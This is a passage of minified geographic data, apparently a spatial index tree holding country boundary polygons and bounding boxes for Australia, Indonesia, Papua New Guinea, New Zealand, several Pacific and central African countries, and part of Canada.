-37.402936],[139.806588,-36.643603],[139.574148,-36.138362],[139.082808,-35.732754],[138.120748,-35.612296],[138.449462,-35.127261],[138.207564,-34.384723],[137.71917,-35.076825],[136.829406,-35.260535],[137.352371,-34.707339],[137.503886,-34.130268],[137.890116,-33.640479],[137.810328,-32.900007],[136.996837,-33.752771],[136.372069,-34.094766],[135.989043,-34.890118],[135.208213,-34.47867],[135.239218,-33.947953],[134.613417,-33.222778],[134.085904,-32.848072],[134.273903,-32.617234],[132.990777,-32.011224],[132.288081,-31.982647],[131.326331,-31.495803],[129.535794,-31.590423],[128.240938,-31.948489],[127.102867,-32.282267],[126.148714,-32.215966],[125.088623,-32.728751],[124.221648,-32.959487],[124.028947,-33.483847],[123.659667,-33.890179],[122.811036,-33.914467],[122.183064,-34.003402],[121.299191,-33.821036],[120.580268,-33.930177],[119.893695,-33.976065],[119.298899,-34.509366],[119.007341,-34.464149],[118.505718,-34.746819],[118.024972,-35.064733],[117.295507,-35.025459],[116.625109,-35.025097],[115.564347,-34.386428],[115.026809,-34.196517],[115.048616,-33.623425],[115.545123,-33.487258],[115.714674,-33.259572],[115.679379,-32.900369],[115.801645,-32.205062],[115.689611,-31.612437],[115.160909,-30.601594],[114.997043,-30.030725],[115.040038,-29.461095],[114.641974,-28.810231],[114.616498,-28.516399],[114.173579,-28.118077],[114.048884,-27.334765],[113.477498,-26.543134],[113.338953,-26.116545],[113.778358,-26.549025],[113.440962,-25.621278],[113.936901,-25.911235],[114.232852,-26.298446],[114.216161,-25.786281],[113.721255,-24.998939],[113.625344,-24.683971],[113.393523,-24.384764],[113.502044,-23.80635],[113.706993,-23.560215],[113.843418,-23.059987],[113.736552,-22.475475],[114.149756,-21.755881],[114.225307,-22.517488],[114.647762,-21.82952],[115.460167,-21.495173],[115.947373,-21.068688],[116.711615,-20.701682],[117.166316,-20.623599],[117.441545,-20.746899],[118.229559,-20.374208],[118.836085,-20.263311],[118.987807,-20.044203],[119.252494,-19.952942],[119.805225,-19.976506],[120.85622,-19.683708],[121.399856,-19.239756],[121.655138,-18.705318],[122.241665,-18.197649],[122.286624,-17.798603],[122.312772,-17.254967],[123.012574,-16.4052],[123.433789,-17.268558],[123.859345,-17.069035],[123.503242,-16.596506],[123.817073,-16.111316],[124.258287,-16.327944],[124.379726,-15.56706],[124.926153,-15.0751],[125.167275,-14.680396],[125.670087,-14.51007],[125.685796,-14.230656],[126.125149,-14.347341],[126.142823,-14.095987],[126.582589,-13.952791],[127.065867,-13.817968],[127.804633,-14.276906],[128.35969,-14.86917],[128.985543,-14.875991],[129.621473,-14.969784],[129.4096,-14.42067],[129.888641,-13.618703],[130.339466,-13.357376],[130.183506,-13.10752],[130.617795,-12.536392],[131.223495,-12.183649],[131.735091,-12.302453],[132.575298,-12.114041],[132.557212,-11.603012],[131.824698,-11.273782],[132.357224,-11.128519],[133.019561,-11.376411],[133.550846,-11.786515],[134.393068,-12.042365],[134.678632,-11.941183],[135.298491,-12.248606],[135.882693,-11.962267],[136.258381,-12.049342],[136.492475,-11.857209],[136.95162,-12.351959],[136.685125,-12.887223],[136.305407,-13.29123],[135.961758,-13.324509],[136.077617,-13.724278],[135.783836,-14.223989],[135.428664,-14.715432],[135.500184,-14.997741],[136.295175,-15.550265],[137.06536,-15.870762],[137.580471,-16.215082],[138.303217,-16.807604],[138.585164,-16.806622],[139.108543,-17.062679],[139.260575,-17.371601],[140.215245,-17.710805],[140.875463,-17.369069],[141.07111,-16.832047],[141.274095,-16.38887],[141.398222,-15.840532],[141.702183,-15.044921],[141.56338,-14.561333],[141.63552,-14.270395],[141.519869,-13.698078],[141.65092,-12.944688],[141.842691,-12.741548],[141.68699,-12.407614],[141.928629,-11.877466],[142.118488,-11.328042],[142.143706,-11.042737],[142.51526,-10.668186],[142.79731,-11.157355],[142.866763,-11.784707],[143.115947,-11.90563],[143.158632,-12.325656],[143.522124,-12.834358],[143.597158,-13.400422],[143.561811,-13.763656]]],minLng:113.338953,minLat:-39.035757,maxLng:153.569469,maxLat:-10.668186},{country:"AUS",coordinates:[[[145.397978,-40.792549],[146.364121,-41.137695],[146.908584,-41.000546],[147.689259,-40.808258],[148.289068,-40.875438],[148.359865,-42.062445],[148.017301,-42.407024],[147.914052,-43.211522],[147.564564,-42.937689],[146.870343,-43.634597],[146.663327,-43.580854],[146.048378,-43.549745],[145.43193,-42.693776],[145.29509,-42.03361],[144.718071,-41.162552],[144.743755,-40.703975],[145.397978,-40.792549]]],minLng:144.718071,minLat:-43.634597,maxLng:148.359865,maxLat:-40.703975}],height:1,leaf:!0,bbox:[68.72,-49.775,153.569469,-10.668186]},{children:[{country:"IDN",coordinates:[[[105.817655,-5.852356],[104.710384,-5.873285],[103.868213,-5.037315],[102.584261,-4.220259],[102.156173,-3.614146],[101.399113,-2.799777],[100.902503,-2.050262],[100.141981,-.650348],[99.26374,.183142],[98.970011,1.042882],[98.601351,1.823507],[97.699598,2.453184],[97.176942,3.308791],[96.424017,3.86886],[95.380876,4.970782],[95.293026,5.479821],[95.936863,5.439513],[97.484882,5.246321],[98.369169,4.26837],[99.142559,3.59035],[99.693998,3.174329],[100.641434,2.099381],[101.658012,2.083697],[102.498271,1.3987],[103.07684,.561361],[103.838396,.104542],[103.437645,-.711946],[104.010789,-1.059212],[104.369991,-1.084843],[104.53949,-1.782372],[104.887893,-2.340425],[105.622111,-2.428844],[106.108593,-3.061777],[105.857446,-4.305525],[105.817655,-5.852356]]],minLng:95.293026,minLat:-5.873285,maxLng:106.108593,maxLat:5.479821},{country:"IDN",coordinates:[[[108.623479,-6.777674],[110.539227,-6.877358],[110.759576,-6.465186],[112.614811,-6.946036],[112.978768,-7.594213],[114.478935,-7.776528],[115.705527,-8.370807],[114.564511,-8.751817],[113.464734,-8.348947],[112.559672,-8.376181],[111.522061,-8.302129],[110.58615,-8.122605],[109.427667,-7.740664],[108.693655,-7.6416],[108.277763,-7.766657],[106.454102,-7.3549],[106.280624,-6.9249],[105.365486,-6.851416],[106.051646,-5.895919],[107.265009,-5.954985],[108.072091,-6.345762],[108.486846,-6.421985],[108.623479,-6.777674]]],minLng:105.365486,minLat:-8.751817,maxLng:115.705527,maxLat:-5.895919},{country:"IDN",coordinates:[[[117.875627,1.827641],[118.996747,.902219],[117.811858,.784242],[117.478339,.102475],[117.521644,-.803723],[116.560048,-1.487661],[116.533797,-2.483517],[116.148084,-4.012726],[116.000858,-3.657037],[114.864803,-4.106984],[114.468652,-3.495704],[113.755672,-3.43917],[113.256994,-3.118776],[112.068126,-3.478392],[111.703291,-2.994442],[111.04824,-3.049426],[110.223846,-2.934032],[110.070936,-1.592874],[109.571948,-1.314907],[109.091874,-.459507],[108.952658,.415375],[109.069136,1.341934],[109.66326,2.006467],[109.830227,1.338136],[110.514061,.773131],[111.159138,.976478],[111.797548,.904441],[112.380252,1.410121],[112.859809,1.49779],[113.80585,1.217549],[114.621355,1.430688],[115.134037,2.821482],[115.519078,3.169238],[115.865517,4.306559],[117.015214,4.306094],[117.882035,4.137551],[117.313232,3.234428],[118.04833,2.28769],[117.875627,1.827641]]],minLng:108.952658,minLat:-4.106984,maxLng:118.996747,maxLat:4.306559},{country:"BRN",coordinates:[[[114.204017,4.525874],[114.599961,4.900011],[115.45071,5.44773],[115.4057,4.955228],[115.347461,4.316636],[114.869557,4.348314],[114.659596,4.007637],[114.204017,4.525874]]],minLng:114.204017,minLat:4.007637,maxLng:115.45071,maxLat:5.44773},{country:"IDN",coordinates:[[[117.900018,-8.095681],[118.260616,-8.362383],[118.87846,-8.280683],[119.126507,-8.705825],[117.970402,-8.906639],[117.277731,-9.040895],[116.740141,-9.032937],[117.083737,-8.457158],[117.632024,-8.449303],[117.900018,-8.095681]]],minLng:116.740141,minLat:-9.040895,maxLng:119.126507,maxLat:-8.095681},{country:"MYS",coordinates:[[[101.075516,6.204867],[101.154219,5.691384],[101.814282,5.810808],[102.141187,6.221636],[102.371147,6.128205],[102.961705,5.524495],[103.381215,4.855001],[103.438575,4.181606],[103.332122,3.726698],[103.429429,3.382869],[103.502448,2.791019],[103.854674,2.515454],[104.247932,1.631141],[104.228811,1.293048],[103.519707,1.226334],[102.573615,1.967115],[101.390638,2.760814],[101.27354,3.270292],[100.695435,3.93914],[100.557408,4.76728],[100.196706,5.312493],[100.30626,6.040562],[100.085757,6.464489],[100.259596,6.642825],[101.075516,6.204867]]],minLng:100.085757,minLat:1.226334,maxLng:104.247932,maxLat:6.642825},{country:"MYS",coordinates:[[[118.618321,4.478202],[117.882035,4.137551],[117.015214,4.306094],[115.865517,4.306559],[115.519078,3.169238],[115.134037,2.821482],[114.621355,1.430688],[113.80585,1.217549],[112.859809,1.49779],[112.380252,1.410121],[111.797548,.904441],[111.159138,.976478],[110.514061,.773131],[109.830227,1.338136],[109.66326,2.006467],[110.396135,1.663775],[111.168853,1.850637],[111.370081,2.697303],[111.796928,2.885897],[112.995615,3.102395],[113.712935,3.893509],[114.204017,4.525874],[114.659596,4.007637],[114.869557,4.348314],[115.347461,4.316636],[115.4057,4.955228],[115.45071,5.44773],[116.220741,6.143191],[116.725103,6.924771],[117.129626,6.928053],[117.643393,6.422166],[117.689075,5.98749],[118.347691,5.708696],[119.181904,5.407836],[119.110694,5.016128],[118.439727,4.966519],[118.618321,4.478202]]],minLng:109.66326,minLat:.773131,maxLng:119.181904,maxLat:6.928053}],height:1,leaf:!0,bbox:[95.293026,-9.040895,119.181904,6.928053]},{children:[{country:"IDN",coordinates:[[[125.240501,1.419836],[124.437035,.427881],[123.685505,.235593],[122.723083,.431137],[121.056725,.381217],[120.183083,.237247],[120.04087,-.519658],[120.935905,-1.408906],[121.475821,-.955962],[123.340565,-.615673],[123.258399,-1.076213],[122.822715,-.930951],[122.38853,-1.516858],[121.508274,-1.904483],[122.454572,-3.186058],[122.271896,-3.5295],[123.170963,-4.683693],[123.162333,-5.340604],[122.628515,-5.634591],[122.236394,-5.282933],[122.719569,-4.464172],[121.738234,-4.851331],[121.489463,-4.574553],[121.619171,-4.188478],[120.898182,-3.602105],[120.972389,-2.627643],[120.305453,-2.931604],[120.390047,-4.097579],[120.430717,-5.528241],[119.796543,-5.6734],[119.366906,-5.379878],[119.653606,-4.459417],[119.498835,-3.494412],[119.078344,-3.487022],[118.767769,-2.801999],[119.180974,-2.147104],[119.323394,-1.353147],[119.825999,.154254],[120.035702,.566477],[120.885779,1.309223],[121.666817,1.013944],[122.927567,.875192],[124.077522,.917102],[125.065989,1.643259],[125.240501,1.419836]]],minLng:118.767769,minLat:-5.6734,maxLng:125.240501,maxLat:1.643259},{country:"IDN",coordinates:[[[120.715609,-10.239581],[120.295014,-10.25865],[118.967808,-9.557969],[119.90031,-9.36134],[120.425756,-9.665921],[120.775502,-9.969675],[120.715609,-10.239581]]],minLng:118.967808,minLat:-10.25865,maxLng:120.775502,maxLat:-9.36134},{country:"IDN",coordinates:[[[122.903537,-8.094234],[122.756983,-8.649808],[121.254491,-8.933666],[119.924391,-8.810418],[119.920929,-8.444859],[120.715092,-8.236965],[121.341669,-8.53674],[122.007365,-8.46062],[122.903537,-8.094234]]],minLng:119.920929,minLat:-8.933666,maxLng:122.903537,maxLat:-8.094234}],height:1,leaf:!0,bbox:[118.767769,-10.25865,125.240501,1.643259]},{children:[{country:"ZMB",coordinates:[[[32.759375,-9.230599],[33.231388,-9.676722],[33.485688,-10.525559],[33.31531,-10.79655],[33.114289,-11.607198],[33.306422,-12.435778],[32.991764,-12.783871],[32.688165,-13.712858],[33.214025,-13.97186],[30.179481,-14.796099],[30.274256,-15.507787],[29.516834,-15.644678],[28.947463,-16.043051],[28.825869,-16.389749],[28.467906,-16.4684],[27.598243,-17.290831],[27.044427,-17.938026],[26.706773,-17.961229],[26.381935,-17.846042],[25.264226,-17.73654],[25.084443,-17.661816],[25.07695,-17.578823],[24.682349,-17.353411],[24.033862,-17.295843],[23.215048,-17.523116],[22.562478,-16.898451],[21.887843,-16.08031],[21.933886,-12.898437],[24.016137,-12.911046],[23.930922,-12.565848],[24.079905,-12.191297],[23.904154,-11.722282],[24.017894,-11.237298],[23.912215,-10.926826],[24.257155,-10.951993],[24.314516,-11.262826],[24.78317,-11.238694],[25.418118,-11.330936],[25.75231,-11.784965],[26.553088,-11.92444],[27.16442,-11.608748],[27.388799,-12.132747],[28.155109,-12.272481],[28.523562,-12.698604],[28.934286,-13.248958],[29.699614,-13.257227],[29.616001,-12.178895],[29.341548,-12.360744],[28.642417,-11.971569],[28.372253,-11.793647],[28.49607,-10.789884],[28.673682,-9.605925],[28.449871,-9.164918],[28.734867,-8.526559],[29.002912,-8.407032],[30.346086,-8.238257],[30.740015,-8.340007],[31.157751,-8.594579],[31.556348,-8.762049],[32.191865,-8.930359],[32.759375,-9.230599]]],minLng:21.887843,minLat:-17.961229,maxLng:33.485688,maxLat:-8.238257},{country:"AGO",coordinates:[[[16.326528,-5.87747],[16.57318,-6.622645],[16.860191,-7.222298],[17.089996,-7.545689],[17.47297,-8.068551],[18.134222,-7.987678],[18.464176,-7.847014],[19.016752,-7.988246],[19.166613,-7.738184],[19.417502,-7.155429],[20.037723,-7.116361],[20.091622,-6.94309],[20.601823,-6.939318],[20.514748,-7.299606],[21.728111,-7.290872],[21.746456,-7.920085],[21.949131,-8.305901],[21.801801,-8.908707],[21.875182,-9.523708],[22.208753,-9.894796],[22.155268,-11.084801],[22.402798,-10.993075],[22.837345,-11.017622],[23.456791,-10.867863],[23.912215,-10.926826],[24.017894,-11.237298],[23.904154,-11.722282],[24.079905,-12.191297],[23.930922,-12.565848],[24.016137,-12.911046],[21.933886,-12.898437],[21.887843,-16.08031],[22.562478,-16.898451],[23.215048,-17.523116],[21.377176,-17.930636],[18.956187,-17.789095],[18.263309,-17.309951],[14.209707,-17.353101],[14.058501,-17.423381],[13.462362,-16.971212],[12.814081,-16.941343],[12.215461,-17.111668],[11.734199,-17.301889],[11.640096,-16.673142],[11.778537,-15.793816],[12.123581,-14.878316],[12.175619,-14.449144],[12.500095,-13.5477],[12.738479,-13.137906],[13.312914,-12.48363],[13.633721,-12.038645],[13.738728,-11.297863],[13.686379,-10.731076],[13.387328,-10.373578],[13.120988,-9.766897],[12.87537,-9.166934],[12.929061,-8.959091],[13.236433,-8.562629],[12.93304,-7.596539],[12.728298,-6.927122],[12.227347,-6.294448],[12.322432,-6.100092],[12.735171,-5.965682],[13.024869,-5.984389],[13.375597,-5.864241],[16.326528,-5.87747]]],minLng:11.640096,minLat:-17.930636,maxLng:24.079905,maxLat:-5.864241},{country:"COD",coordinates:[[[30.83386,3.509166],[30.773347,2.339883],[31.174149,2.204465],[30.85267,1.849396],[30.468508,1.583805],[30.086154,1.062313],[29.875779,.59738],[29.819503,-.20531],[29.587838,-.587406],[29.579466,-1.341313],[29.291887,-1.620056],[29.254835,-2.21511],[29.117479,-2.292211],[29.024926,-2.839258],[29.276384,-3.293907],[29.339998,-4.499983],[29.519987,-5.419979],[29.419993,-5.939999],[29.620032,-6.520015],[30.199997,-7.079981],[30.740015,-8.340007],[30.346086,-8.238257],[29.002912,-8.407032],[28.734867,-8.526559],[28.449871,-9.164918],[28.673682,-9.605925],[28.49607,-10.789884],[28.372253,-11.793647],[28.642417,-11.971569],[29.341548,-12.360744],[29.616001,-12.178895],[29.699614,-13.257227],[28.934286,-13.248958],[28.523562,-12.698604],[28.155109,-12.272481],[27.388799,-12.132747],[27.16442,-11.608748],[26.553088,-11.92444],[25.75231,-11.784965],[25.418118,-11.330936],[24.78317,-11.238694],[24.314516,-11.262826],[24.257155,-10.951993],[23.912215,-10.926826],[23.456791,-10.867863],[22.837345,-11.017622],[22.402798,-10.993075],[22.155268,-11.084801],[22.208753,-9.894796],[21.875182,-9.523708],[21.801801,-8.908707],[21.949131,-8.305901],[21.746456,-7.920085],[21.728111,-7.290872],[20.514748,-7.299606],[20.601823,-6.939318],[20.091622,-6.94309],[20.037723,-7.116361],[19.417502,-7.155429],[19.166613,-7.738184],[19.016752,-7.988246],[18.464176,-7.847014],[18.134222,-7.987678],[17.47297,-8.068551],[17.089996,-7.545689],[16.860191,-7.222298],[16.57318,-6.622645],[16.326528,-5.87747],[13.375597,-5.864241],[13.024869,-5.984389],[12.735171,-5.965682],[12.322432,-6.100092],[12.182337,-5.789931],[12.436688,-5.684304],[12.468004,-5.248362],[12.631612,-4.991271],[12.995517,-4.781103],[13.25824,-4.882957],[13.600235,-4.500138],[14.144956,-4.510009],[14.209035,-4.793092],[14.582604,-4.970239],[15.170992,-4.343507],[15.75354,-3.855165],[16.00629,-3.535133],[15.972803,-2.712392],[16.407092,-1.740927],[16.865307,-1.225816],[17.523716,-.74383],[17.638645,-.424832],[17.663553,-.058084],[17.82654,.288923],[17.774192,.855659],[17.898835,1.741832],[18.094276,2.365722],[18.393792,2.900443],[18.453065,3.504386],[18.542982,4.201785],[18.932312,4.709506],[19.467784,5.031528],[20.290679,4.691678],[20.927591,4.322786],[21.659123,4.224342],[22.405124,4.02916],[22.704124,4.633051],[22.84148,4.710126],[23.297214,4.609693],[24.410531,5.108784],[24.805029,4.897247],[25.128833,4.927245],[25.278798,5.170408],[25.650455,5.256088],[26.402761,5.150875],[27.044065,5.127853],[27.374226,5.233944],[27.979977,4.408413],[28.428994,4.287155],[28.696678,4.455077],[29.159078,4.389267],[29.715995,4.600805],[29.9535,4.173699],[30.83386,3.509166]]],minLng:12.182337,minLat:-13.257227,maxLng:31.174149,maxLat:5.256088},{country:"AGO",coordinates:[[[12.436688,-5.684304],[12.182337,-5.789931],[11.914963,-5.037987],[12.318608,-4.60623],[12.62076,-4.438023],[12.995517,-4.781103],[12.631612,-4.991271],[12.468004,-5.248362],[12.436688,-5.684304]]],minLng:11.914963,minLat:-5.789931,maxLng:12.995517,maxLat:-4.438023}],height:1,leaf:!0,bbox:[11.640096,-17.961229,33.485688,5.256088]}],height:2,bbox:[11.640096,-49.775,153.569469,6.928053]},{children:[{children:[{country:"IDN",coordinates:[[[124.43595,-10.140001],[123.579982,-10.359987],[123.459989,-10.239995],[123.550009,-9.900016],[123.980009,-9.290027],[124.968682,-8.89279],[125.07002,-9.089987],[125.08852,-9.393173],[124.43595,-10.140001]]],minLng:123.459989,minLat:-10.359987,maxLng:125.08852,maxLat:-8.89279},{country:"IDN",coordinates:[[[127.249215,-3.459065],[126.874923,-3.790983],[126.183802,-3.607376],[125.989034,-3.177273],[127.000651,-3.129318],[127.249215,-3.459065]]],minLng:125.989034,minLat:-3.790983,maxLng:127.249215,maxLat:-3.129318},{country:"IDN",coordinates:[[[128.688249,1.132386],[128.635952,.258486],[128.12017,.356413],[127.968034,-.252077],[128.379999,-.780004],[128.100016,-.899996],[127.696475,-.266598],[127.39949,1.011722],[127.600512,1.810691],[127.932378,2.174596],[128.004156,1.628531],[128.594559,1.540811],[128.688249,1.132386]]],minLng:127.39949,minLat:-.899996,maxLng:128.688249,maxLat:2.174596},{country:"IDN",coordinates:[[[130.471344,-3.093764],[130.834836,-3.858472],[129.990547,-3.446301],[129.155249,-3.362637],[128.590684,-3.428679],[127.898891,-3.393436],[128.135879,-2.84365],[129.370998,-2.802154],[130.471344,-3.093764]]],minLng:127.898891,minLat:-3.858472,maxLng:130.834836,maxLat:-2.802154},{country:"TLS",coordinates:[[[124.968682,-8.89279],[125.086246,-8.656887],[125.947072,-8.432095],[126.644704,-8.398247],[126.957243,-8.273345],[127.335928,-8.397317],[126.967992,-8.668256],[125.925885,-9.106007],[125.08852,-9.393173],[125.07002,-9.089987],[124.968682,-8.89279]]],minLng:124.968682,minLat:-9.393173,maxLng:127.335928,maxLat:-8.273345}],height:1,leaf:!0,bbox:[123.459989,-10.359987,130.834836,2.174596]},{children:[{country:"IDN",coordinates:[[[134.143368,-1.151867],[134.422627,-2.769185],[135.457603,-3.367753],[136.293314,-2.307042],[137.440738,-1.703513],[138.329727,-1.702686],[139.184921,-2.051296],[139.926684,-2.409052],[141.00021,-2.600151],[141.017057,-5.859022],[141.033852,-9.117893],[140.143415,-8.297168],[139.127767,-8.096043],[138.881477,-8.380935],[137.614474,-8.411683],[138.039099,-7.597882],[138.668621,-7.320225],[138.407914,-6.232849],[137.92784,-5.393366],[135.98925,-4.546544],[135.164598,-4.462931],[133.66288,-3.538853],[133.367705,-4.024819],[132.983956,-4.112979],[132.756941,-3.746283],[132.753789,-3.311787],[131.989804,-2.820551],[133.066845,-2.460418],[133.780031,-2.479848],[133.696212,-2.214542],[132.232373,-2.212526],[131.836222,-1.617162],[130.94284,-1.432522],[130.519558,-.93772],[131.867538,-.695461],[132.380116,-.369538],[133.985548,-.78021],[134.143368,-1.151867]]],minLng:130.519558,minLat:-9.117893,maxLng:141.033852,maxLat:-.369538},{country:"IDN",coordinates:[[[134.724624,-6.214401],[134.210134,-6.895238],[134.112776,-6.142467],[134.290336,-5.783058],[134.499625,-5.445042],[134.727002,-5.737582],[134.724624,-6.214401]]],minLng:134.112776,minLat:-6.895238,maxLng:134.727002,maxLat:-5.445042},{country:"PNG",coordinates:[[[147.191874,-7.388024],[148.084636,-8.044108],[148.734105,-9.104664],[149.306835,-9.071436],[149.266631,-9.514406],[150.038728,-9.684318],[149.738798,-9.872937],[150.801628,-10.293687],[150.690575,-10.582713],[150.028393,-10.652476],[149.78231,-10.393267],[148.923138,-10.280923],[147.913018,-10.130441],[147.135443,-9.492444],[146.567881,-8.942555],[146.048481,-8.067414],[144.744168,-7.630128],[143.897088,-7.91533],[143.286376,-8.245491],[143.413913,-8.983069],[142.628431,-9.326821],[142.068259,-9.159596],[141.033852,-9.117893],[141.017057,-5.859022],[141.00021,-2.600151],[142.735247,-3.289153],[144.583971,-3.861418],[145.27318,-4.373738],[145.829786,-4.876498],[145.981922,-5.465609],[147.648073,-6.083659],[147.891108,-6.614015],[146.970905,-6.721657],[147.191874,-7.388024]]],minLng:141.00021,minLat:-10.652476,maxLng:150.801628,maxLat:-2.600151},{country:"PNG",coordinates:[[[151.982796,-5.478063],[151.459107,-5.56028],[151.30139,-5.840728],[150.754447,-6.083763],[150.241197,-6.317754],[149.709963,-6.316513],[148.890065,-6.02604],[148.318937,-5.747142],[148.401826,-5.437756],[149.298412,-5.583742],[149.845562,-5.505503],[149.99625,-5.026101],[150.139756,-5.001348],[150.236908,-5.53222],[150.807467,-5.455842],[151.089672,-5.113693],[151.647881,-4.757074],[151.537862,-4.167807],[152.136792,-4.14879],[152.338743,-4.312966],[152.318693,-4.867661],[151.982796,-5.478063]]],minLng:148.318937,minLat:-6.317754,maxLng:152.338743,maxLat:-4.14879},{country:"PNG",coordinates:[[[153.140038,-4.499983],[152.827292,-4.766427],[152.638673,-4.176127],[152.406026,-3.789743],[151.953237,-3.462062],[151.384279,-3.035422],[150.66205,-2.741486],[150.939965,-2.500002],[151.479984,-2.779985],[151.820015,-2.999972],[152.239989,-3.240009],[152.640017,-3.659983],[153.019994,-3.980015],[153.140038,-4.499983]]],minLng:150.66205,minLat:-4.766427,maxLng:153.140038,maxLat:-2.500002}],height:1,leaf:!0,bbox:[130.519558,-10.652476,153.140038,-.369538]},{children:[{country:"NCL",coordinates:[[[165.77999,-21.080005],[166.599991,-21.700019],[167.120011,-22.159991],[166.740035,-22.399976],[166.189732,-22.129708],[165.474375,-21.679607],[164.829815,-21.14982],[164.167995,-20.444747],[164.029606,-20.105646],[164.459967,-20.120012],[165.020036,-20.459991],[165.460009,-20.800022],[165.77999,-21.080005]]],minLng:164.029606,minLat:-22.399976,maxLng:167.120011,maxLat:-20.105646},{country:"NZL",coordinates:[[[173.020375,-40.919052],[173.247234,-41.331999],[173.958405,-40.926701],[174.247587,-41.349155],[174.248517,-41.770008],[173.876447,-42.233184],[173.22274,-42.970038],[172.711246,-43.372288],[173.080113,-43.853344],[172.308584,-43.865694],[171.452925,-44.242519],[171.185138,-44.897104],[170.616697,-45.908929],[169.831422,-46.355775],[169.332331,-46.641235],[168.411354,-46.619945],[167.763745,-46.290197],[166.676886,-46.219917],[166.509144,-45.852705],[167.046424,-45.110941],[168.303763,-44.123973],[168.949409,-43.935819],[169.667815,-43.555326],[170.52492,-43.031688],[171.12509,-42.512754],[171.569714,-41.767424],[171.948709,-41.514417],[172.097227,-40.956104],[172.79858,-40.493962],[173.020375,-40.919052]]],minLng:166.509144,minLat:-46.641235,maxLng:174.248517,maxLat:-40.493962},{country:"NZL",coordinates:[[[174.612009,-36.156397],[175.336616,-37.209098],[175.357596,-36.526194],[175.808887,-36.798942],[175.95849,-37.555382],[176.763195,-37.881253],[177.438813,-37.961248],[178.010354,-37.579825],[178.517094,-37.695373],[178.274731,-38.582813],[177.97046,-39.166343],[177.206993,-39.145776],[176.939981,-39.449736],[177.032946,-39.879943],[176.885824,-40.065978],[176.508017,-40.604808],[176.01244,-41.289624],[175.239567,-41.688308],[175.067898,-41.425895],[174.650973,-41.281821],[175.22763,-40.459236],[174.900157,-39.908933],[173.824047,-39.508854],[173.852262,-39.146602],[174.574802,-38.797683],[174.743474,-38.027808],[174.697017,-37.381129],[174.292028,-36.711092],[174.319004,-36.534824],[173.840997,-36.121981],[173.054171,-35.237125],[172.636005,-34.529107],[173.007042,-34.450662],[173.551298,-35.006183],[174.32939,-35.265496],[174.612009,-36.156397]]],minLng:172.636005,minLat:-41.688308,maxLng:178.517094,maxLat:-34.450662},{country:"FJI",coordinates:[[[178.3736,-17.33992],[178.71806,-17.62846],[178.55271,-18.15059],[177.93266,-18.28799],[177.38146,-18.16432],[177.28504,-17.72465],[177.67087,-17.38114],[178.12557,-17.50481],[178.3736,-17.33992]]],minLng:177.28504,minLat:-18.28799,maxLng:178.71806,maxLat:-17.33992},{country:"FJI",coordinates:[[[179.364143,-16.801354],[178.725059,-17.012042],[178.596839,-16.63915],[179.096609,-16.433984],[179.413509,-16.379054],[180,-16.067133],[180,-16.555217],[179.364143,-16.801354]]],minLng:178.596839,minLat:-17.012042,maxLng:180,maxLat:-16.067133},{country:"VUT",coordinates:[[[167.844877,-16.466333],[167.515181,-16.59785],[167.180008,-16.159995],[167.216801,-15.891846],[167.844877,-16.466333]]],minLng:167.180008,minLat:-16.59785,maxLng:167.844877,maxLat:-15.891846},{country:"VUT",coordinates:[[[167.107712,-14.93392],[167.270028,-15.740021],[167.001207,-15.614602],[166.793158,-15.668811],[166.649859,-15.392704],[166.629137,-14.626497],[167.107712,-14.93392]]],minLng:166.629137,minLat:-15.740021,maxLng:167.270028,maxLat:-14.626497}],height:1,leaf:!0,bbox:[164.029606,-46.641235,180,-14.626497]},{children:[{country:"PNG",coordinates:[[[155.880026,-6.819997],[155.599991,-6.919991],[155.166994,-6.535931],[154.729192,-5.900828],[154.514114,-5.139118],[154.652504,-5.042431],[154.759991,-5.339984],[155.062918,-5.566792],[155.547746,-6.200655],[156.019965,-6.540014],[155.880026,-6.819997]]],minLng:154.514114,minLat:-6.919991,maxLng:156.019965,maxLat:-5.042431},{country:"SLB",coordinates:[[[160.852229,-9.872937],[160.462588,-9.89521],[159.849447,-9.794027],[159.640003,-9.63998],[159.702945,-9.24295],[160.362956,-9.400304],[160.688518,-9.610162],[160.852229,-9.872937]]],minLng:159.640003,minLat:-9.89521,maxLng:160.852229,maxLat:-9.24295},{country:"SLB",coordinates:[[[162.119025,-10.482719],[162.398646,-10.826367],[161.700032,-10.820011],[161.319797,-10.204751],[161.917383,-10.446701],[162.119025,-10.482719]]],minLng:161.319797,minLat:-10.826367,maxLng:162.398646,maxLat:-10.204751},{country:"SLB",coordinates:[[[161.679982,-9.599982],[161.529397,-9.784312],[160.788253,-8.917543],[160.579997,-8.320009],[160.920028,-8.320009],[161.280006,-9.120011],[161.679982,-9.599982]]],minLng:160.579997,minLat:-9.784312,maxLng:161.679982,maxLat:-8.320009},{country:"SLB",coordinates:[[[159.875027,-8.33732],[159.917402,-8.53829],[159.133677,-8.114181],[158.586114,-7.754824],[158.21115,-7.421872],[158.359978,-7.320018],[158.820001,-7.560003],[159.640003,-8.020027],[159.875027,-8.33732]]],minLng:158.21115,minLat:-8.53829,maxLng:159.917402,maxLat:-7.320018},{country:"SLB",coordinates:[[[157.538426,-7.34782],[157.33942,-7.404767],[156.90203,-7.176874],[156.491358,-6.765943],[156.542828,-6.599338],[157.14,-7.021638],[157.538426,-7.34782]]],minLng:156.491358,minLat:-7.404767,maxLng:157.538426,maxLat:-6.599338}],height:1,leaf:!0,bbox:[154.514114,-10.826367,162.398646,-5.042431]}],height:2,bbox:[123.459989,-46.641235,180,2.174596]}],height:3,bbox:[-180,-85.609038,180,6.928053]},{children:[{children:[{children:[{country:"CAN",coordinates:[[[-90.5471,69.49766],[-90.55151,68.47499],[-89.21515,69.25873],[-88.01966,68.61508],[-88.31749,67.87338],[-87.35017,67.19872],[-86.30607,67.92146],[-85.57664,68.78456],[-85.52197,69.88211],[-84.10081,69.80539],[-82.62258,69.65826],[-81.28043,69.16202],[-81.2202,68.66567],[-81.96436,68.13253],[-81.25928,67.59716],[-81.38653,67.11078],[-83.34456,66.41154],[-84.73542,66.2573],[-85.76943,66.55833],[-86.0676,66.05625],[-87.03143,65.21297],[-87.32324,64.77563],[-88.48296,64.09897],[-89.91444,64.03273],[-90.70398,63.61017],[-90.77004,62.96021],[-91.93342,62.83508],[-93.15698,62.02469],[-94.24153,60.89865],[-94.62931,60.11021],[-94.6846,58.94882],[-93.21502,58.78212],[-92.76462,57.84571],[-92.29703,57.08709],[-90.89769,57.28468],[-89.03953,56.85172],[-88.03978,56.47162],[-87.32421,55.99914],[-86.07121,55.72383],[-85.01181,55.3026],[-83.36055,55.24489],[-82.27285,55.14832],[-82.4362,54.28227],[-82.12502,53.27703],[-81.40075,52.15788],[-79.91289,51.20842],[-79.14301,51.53393],[-78.60191,52.56208],[-79.12421,54.14145],[-79.82958,54.66